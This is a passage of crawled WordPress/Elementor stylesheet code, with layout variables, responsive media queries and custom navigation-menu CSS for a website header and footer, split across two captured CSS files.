);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-35dff183{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-35dff183.e-con{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-70670302 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-70670302.elementor-element{--align-self:flex-start;}.elementor-7099 .elementor-element.elementor-element-70670302{text-align:left;}.elementor-7099 .elementor-element.elementor-element-70670302 img{width:170.07px;}.elementor-7099 .elementor-element.elementor-element-466c2775 > .elementor-widget-container{margin:-8px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-466c2775.elementor-element{--align-self:flex-start;}.elementor-7099 .elementor-element.elementor-element-466c2775{text-align:left;}.elementor-7099 .elementor-element.elementor-element-466c2775 img{width:170.07px;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b.elementor-element{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon-wrapper{text-align:right;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon{font-size:25px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon svg{height:25px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e.elementor-element{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon-wrapper{text-align:right;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon{font-size:25px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon svg{height:25px;}.elementor-7099 .elementor-element.elementor-element-3ab48459 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-3ab48459 .elementor-button{font-size:1rem;line-height:20px;padding:10px 20px 10px 20px;}}@media(min-width:768px){.elementor-7099 .elementor-element.elementor-element-f1c5c82{--content-width:1440px;}.elementor-7099 .elementor-element.elementor-element-2173409b{--width:100%;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--content-width:85%;}.elementor-7099 .elementor-element.elementor-element-35dff183{--width:50%;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--width:50%;}}@media(max-width:1500px) and (min-width:768px){.elementor-7099 .elementor-element.elementor-element-f1c5c82{--content-width:93%;}.elementor-7099 .elementor-element.elementor-element-2173409b{--width:100%;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--content-width:100%;}.elementor-7099 .elementor-element.elementor-element-34233fc6{--content-width:100%;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--content-width:90%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7099 .elementor-element.elementor-element-f1c5c82{--content-width:700px;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--content-width:100%;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--content-width:700px;}.elementor-7099 .elementor-element.elementor-element-35dff183{--width:100%;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--width:100%;}}@media(max-width:1500px){.elementor-7099 .elementor-element.elementor-element-d44f7a5{--container-widget-width:98%;--container-widget-flex-grow:0;width:var( --container-widget-width, 98% );max-width:98%;}.elementor-7099 .elementor-element.elementor-element-2173409b{--z-index:10;}.elementor-7099 .elementor-element.elementor-element-355bfa1c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--min-height:90px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-34233fc6{--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--min-height:90px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-70670302 > .elementor-widget-container{margin:-5px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-466c2775 > .elementor-widget-container{margin:-7px 0px -6px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-466c2775 img{border-radius:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:35px 35px;--row-gap:35px;--column-gap:35px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon{font-size:24px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon svg{height:24px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon{font-size:24px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon svg{height:24px;}.elementor-7099 .elementor-element.elementor-element-3ab48459 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-3ab48459 .elementor-button{font-size:1rem;line-height:20px;}}@media(max-width:767px){.elementor-7099 .elementor-element.elementor-element-d44f7a5 > .elementor-widget-container{margin:0px -11px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-d44f7a5{--container-widget-width:89%;--container-widget-flex-grow:0;width:var( --container-widget-width, 89% );max-width:89%;}.elementor-7099 .elementor-element.elementor-element-5f4990b0{--content-width:100%;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-34233fc6{--content-width:84%;--min-height:85px;}.elementor-7099 .elementor-element.elementor-element-11b9ce28{--content-width:100%;--min-height:85px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:stretch;}.elementor-7099 .elementor-element.elementor-element-35dff183{--width:55%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-35dff183.e-con{--align-self:stretch;}.elementor-7099 .elementor-element.elementor-element-70670302 > .elementor-widget-container{margin:6px 0px -4px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-70670302.elementor-element{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-70670302 img{width:170.04px;}.elementor-7099 .elementor-element.elementor-element-466c2775 > .elementor-widget-container{margin:5px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-466c2775.elementor-element{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-466c2775 img{width:170.04px;}.elementor-7099 .elementor-element.elementor-element-7abce9b2{--width:45%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7099 .elementor-element.elementor-element-7abce9b2.e-con{--align-self:center;}.elementor-7099 .elementor-element.elementor-element-2af59c0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon-wrapper{text-align:right;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon{font-size:25px;}.elementor-7099 .elementor-element.elementor-element-2af59c0b .elementor-icon svg{height:25px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon-wrapper{text-align:right;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon{font-size:25px;}.elementor-7099 .elementor-element.elementor-element-6cee6d2e .elementor-icon svg{height:25px;}.elementor-7099 .elementor-element.elementor-element-3ab48459 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7099 .elementor-element.elementor-element-3ab48459.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-7099 .elementor-element.elementor-element-3ab48459 .elementor-button{font-size:1rem;line-height:20px;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-d44f7a5 */.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-ls-link {
        text-decoration: none;
        color: white;
        font-family: 'Quicksand', sans-serif;
        font-weight: 700;
        display: inline-block;
        margin-right: 10px;
    }
.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-ls-link:hover {
        text-decoration: underline;
        color: white;
    }
.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-ls-link img {
        vertical-align: middle; 
            border-radius: 2px;
    }
.elementor-7099 .elementor-element.elementor-element-d44f7a5 .wpml-elementor-ls {
    display: flex !important;
    justify-content: center !important;
    }/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-355bfa1c */.navbar {
        overflow: hidden;
        font-family: quicksand;
        font-size: 1rem;
        z-index: 3;
        font-weight: 500;
        width: 100%;
        max-width: 1440px;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .contenaire {
        display: flex;
        justify-content: center;
        width:100%;
    }
    .navLogo{
        margin-right: 26px;
    }
    .navConnect {
        display: flex;
        width: 30%;
        justify-content: end;
         align-items: center;
    }
    .navDrops {
        display: flex;
        width: 70%;
       align-items: center;
    }
    .aHover {
        padding: 35px 26px;
        width: 100px;
        height: 95px;
    }
    .navbar a {
        font-size: 1rem;
        color: white;
        font-weight: 500;
        text-align: center;
        text-decoration: none;
        color :white;
    }
    .navbar a, .dropdown .dropbtn{
     transition: background-color 0.2s ease-out; 
   -moz-transition: background-color 0.2s ease-out;  
   -webkit-transition: background-color 0.2s ease-out; 
   -ms-transition: background-color 0.2s ease-out;
    }
    #sticky.sticky .navbar a,#sticky.sticky .dropdown .dropbtn{
             transition: background-color 0.2s ease-out; 
   -moz-transition: background-color 0.2s ease-out;  
   -webkit-transition: background-color 0.2s ease-out; 
   -ms-transition: background-color 0.2s ease-out;
    }
    .dropdown {
        overflow: hidden;
    }
    .dropdown .dropbtn {
        border: none;
        outline: none;
        color: white;
        font-weight: 500;
        background-color: inherit;
        font: inherit;
        margin: 0;
        position: relative;
        padding: 35px 26px;
        width: 136px;
        height: 95px;
    }
    #sticky.sticky .dropdown .dropbtn, #sticky.sticky .colorSticky {
          color:#252525;
    }
    .dropdown .dropbtn.resPadding,  #sticky.sticky .dropdown .dropbtn.resPadding {
        width: 160px;
    }
    .dropdown .dropbtn.solPadding, #sticky.sticky .dropdown .dropbtn.solPadding {
        width: 140px;
    }
    .navbar .aHover:hover,
    .dropdown:hover .dropbtn {
        background-color: #FFF2ED;
        color: #252525;
    }
    .logoHeader {
        max-width: 100% !important;
        width: 170.04px !important;
        margin-top: 0px;
        margin-right: 25px;
    }
    .dropdown-content {
        display: none;
        position: fixed;
	    opacity: 0;
        width: 100%;
        left: 0;
        z-index: 9;
	transition: opacity 0.5s;
    }
    .dropdown:hover .dropdown-content {
        display:block;
            opacity: 1;
    }
     #sticky.sticky, #headerSticky.stickyHeader {
        position: fixed;
        top:0;
        background: #fff;
       transition: 0.3s all ease-out;
    -moz-transition: 0.3s all ease-out; 
   -webkit-transition: 0.3s all ease-out;
   -ms-transition: 0.3s all ease-out;
    }
    .d-logo {
        display: none;
    }
    .hoverSubmenu nav li a{
    text-align: start;
}
     #sticky.sticky .d-logo, #headerSticky.stickyHeader .d-logo{
        display: inline-block;
        opacity: 1;
    }
     #sticky.sticky .l-logo, #headerSticky.stickyHeader .l-logo{
        display: none;
    }
     #sticky.sticky .nav {
        color: var(--main-color);
    }
    .sticky #connect a {
        color: rgba(37, 37, 37, 0.5);
    }
    .fas.fa-chevron-down {
        font-size: .7em;
        margin-left: 10px;
    }
    #connect {
        padding-top: 36px;
        padding-bottom: 35px;
        padding-right: 32px;
        padding-left: 19px;
    }
    .btnHeader a {
        font-size: 1rem;
        font-weight: 600;
        padding: 10px 20px;
        color: white;
    }
    .btnHeader {
        padding: 10px 20px;
        border: none;
        height: 40px;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        border-radius: 5px !important;
        margin-top: 1px;
    }
.dropdown-content4 {
        display: none;
    position: fixed;
    width: 100%;
    z-index: 999;
    height: 0;
     height: auto;
     padding-top: 8px;
}
.dropdown4:hover .dropdown-content4{
     display:block !important;
}
#lang{
   display:flex;
    align-items: center;
    color:#fff;
   cursor: pointer;
    transform:translateX(1px);
}
#sticky.sticky #lang{
          color:#252525;
 }
#lang .menuGlobe{
        padding-right:5px;
    }

@media screen and (max-width: 743px){
    #btnDemarrerHead{
        display:none !important;
    }
}
@media screen and (max-width: 767px){
    .logoHeader img{
            margin-top: -10px;
            width: 170.04px !important;
    }
}
    @media screen and (min-width:1150px){
    #myHeader{
        display:block;
    }
     #headerTab{
        display:none;
    }
    .dialog-widget {
            display: none !important;
    }
}
@media screen and (max-width:1149px){
      #myHeader{
        display:none;
    }
    .btnDemarrerHead .elementor-button{
     padding:10px 20px !important;
    }
    #itemsNav .e-con-inner{
        padding-top:0px;
        padding-bottom:0px;
    }
     #soluceNav .e-con-inner{
        padding-top:0px;
        padding-bottom:0px;
    }
    .hoverSubmenu .elementor-widget-container{
        padding-top:5px !important;
    }
    .logoHeader{
        margin-right:0px;
    }
}
@media screen and (max-width:767px){
     .contentNav.e-con-boxed.e-con{
       --gap:20px !important;
    }
        #creerContent, #dev, #decouvrirContent, #noContent, #proContent, #partContent{
        width:40%;
    }
    #decouvrirContent{
        margin-top:20px;
    }
    #dev{
     transform: translateX(5px);
    }
    
     #productnav {
        --padding-top:0px !important;
       --padding-bottom:0px !important;
    }
}
@media screen and (min-width:768px) and (max-width:1024px){
     .contentNav.e-con-boxed.e-con{
       --gap:20px !important;
    }
       #creerContent, #dev, #proContent, #partContent{
        width:23%;
    }
    #decouvrirContent{
        width: 24%;
         margin-top:0;
    }
     #productnav {
        --padding-top:0px !important;
       --padding-bottom:0px !important;
    }
}
@media screen and (min-width:1024px) and (max-width:1149px){
     #headerTab{
        display:block;
    }
       #creerContent, #dev, #proContent, #partContent{
        width:20%;
    }
    #decouvrirContent{
        width: 19%;
    }
    .hoverSubmenu .elementor-widget-container{
        padding-top:5px !important;
    }
     #productnav {
        --padding-top:0px !important;
       --padding-bottom:0px !important;
    }
}
@media screen and (min-width:1025px){
#decouvrirContent {
    transform: translateX(3px);
}
}
@media screen and (min-width:1150px) and (max-width:1499px){
    .navbar{
     width: 90%;
    }
  .navConnect {
        width: 40%;
    }
    .logoHeader{
        width: inherit;
        max-width:100%;
        transform: translateY(-2px);
    }
    .navLogo{
           margin-left: 0;
        width:10%;
    }
    .navDrops {
        width: 50%;
    }
     #productnav {
        --padding-top:0px !important;
       --padding-bottom:0px !important;
    }
 .contentNav{
        padding-top:50px !important;
        padding-bottom:50px !important;
        --content-width:90%!important;
    }
    #creerContent, #dev, #decouvrirContent, #proContent, #partContent{
        width: 15.5%;
    }
     .contentNav.e-con-boxed.e-con{
       --gap:20px !important;
    }
      .dropdown .dropbtn {
        padding: 35px 20px;
        width: 125px;
    }
    .dropdown .dropbtn.resPadding {
        width: 140px;
    }
    .dropdown .dropbtn.solPadding {
        width: 130px;
    }
    #lang .menuGlobe{
        padding-right: 5px;
    }
     #lang .menuChevron{
        transform: translate(-05px, 2px);
 }
 .dropdown-content4 {
    display: none;
    position: fixed;
    width: 100%;
    z-index: 999;
}
.dropdown4:hover .dropdown-content4{
     display:block !important;
}
}
@media screen and (min-width: 1500px){
     .contentNav.e-con-boxed.e-con{
       --gap:20px !important;
    }
    #creerContent, #dev, #decouvrirContent, #proContent, #partContent{
        width: 15.5% !important;
    }
      .logoHeader{
        transform: translateY(-2px);
    }
    #lang .menuChevron{
        transform: translateY(2px);
    }
     #lang .menuGlobe{
        transform:translateX(-5px);
    }
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-70670302 */.elementor-7099 .elementor-element.elementor-element-70670302 img{
    transform: translateY(-7px);
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-466c2775 */.elementor-7099 .elementor-element.elementor-element-466c2775 img{
    transform: translateY(-7px);
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-2af59c0b */#iconMenuElem{
    display: flex;
      justify-content: flex-end;
      height: 24px;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-6cee6d2e */#iconMenuElem{
    display: flex;
      justify-content: flex-end;
      height: 24px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-3ab48459 */.btnDemarrerHead .elementor-widget-container{
    padding: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: http://radioserv.co/css/post-7091217b.css?ver=1742807457
body_size: 4258
content:
.elementor-7091 .elementor-element.elementor-element-662fc6ce{--display:flex;--min-height:0px;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:110px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-662fc6ce:not(.elementor-motion-effects-element-type-background), .elementor-7091 .elementor-element.elementor-element-662fc6ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-primary ) 100%);}.elementor-7091 .elementor-element.elementor-element-18d36469{--display:flex;--min-height:0vh;--justify-content:center;--overflow:hidden;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-6c13ac34{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:24px 24px;--row-gap:24px;--column-gap:24px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-9dc8e46{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;}.elementor-7091 .elementor-element.elementor-element-9dc8e46.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-126975c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7091 .elementor-element.elementor-element-126975c3.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-637bbb0a .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;color:#ffffff;}.elementor-7091 .elementor-element.elementor-element-24f86cbb > .elementor-widget-container{margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7091 .elementor-element.elementor-element-24f86cbb{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-icon{padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-text{color:var( --e-global-color-fd2faa1 );transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-24f86cbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-7091 .elementor-element.elementor-element-4998dd8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7091 .elementor-element.elementor-element-4998dd8.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-3cfe7320 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;color:#ffffff;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 > .elementor-widget-container{margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7091 .elementor-element.elementor-element-4c8b8741{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-icon{padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-text{color:var( --e-global-color-fd2faa1 );transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-4c8b8741 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-7091 .elementor-element.elementor-element-6fc63de{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:24px 24px;--row-gap:24px;--column-gap:24px;}.elementor-7091 .elementor-element.elementor-element-6fc63de.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-49cbdad1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7091 .elementor-element.elementor-element-49cbdad1.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-7091 .elementor-element.elementor-element-690e814a .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.5rem;font-weight:700;color:#ffffff;}.elementor-7091 .elementor-element.elementor-element-5febd3d > .elementor-widget-container{margin:40px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7091 .elementor-element.elementor-element-5febd3d{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-icon{padding-right:0px;}.elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7091 .elementor-element.elementor-element-5febd3d .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:1rem;font-weight:500;}.elementor-7091 .elementor-element.elementor-element-5febd3d 